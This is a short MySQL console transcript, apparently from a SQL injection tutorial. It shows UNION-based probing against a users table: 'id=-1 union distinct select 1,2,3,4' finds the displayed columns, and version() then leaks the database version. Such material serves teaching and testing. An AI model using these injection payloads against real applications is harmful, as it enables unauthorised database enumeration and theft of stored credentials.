 mysql> select * from users where id=-1 union distinct select 1,2,3,4 from users;
+----+----------+----------+-------+
| id | username | password | email |
+----+----------+----------+-------+
|  1 | 2        | 3        | 4     |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union distinct select 1,2,3,version() from users;
+----+----------+----------+-------------------------+
| id | username | password | email                   |
+----+----------+----------+-------------------------+
|  1 | 2        | 3        | 5.7.33-0ubuntu0.16.04.1 |
+----+----------+----------+-------------------------+
1 row in set (0.00 sec)
mysql>